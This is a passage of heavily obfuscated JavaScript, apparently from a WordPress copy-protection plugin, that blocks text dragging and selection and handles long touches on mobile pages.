_0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return 